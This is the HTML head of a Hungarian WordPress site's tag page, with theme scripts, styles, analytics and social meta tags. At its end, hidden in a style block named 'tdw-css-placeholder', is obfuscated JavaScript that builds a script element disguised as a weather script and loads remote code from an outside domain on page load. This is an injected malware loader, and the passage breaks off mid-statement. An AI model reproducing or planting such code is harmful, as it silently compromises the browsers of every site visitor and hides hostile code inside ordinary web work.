oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="20f5fa9746";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/omajjad-mecset/",
                    "name": "Omajjad mecset"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Omajjad mecset"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/omajjad-mecset/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Omajjad mecset"/>
  <meta itemprop="headline" content="Omajjad mecset"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Omajjad mecset"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/omajjad-mecset/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if 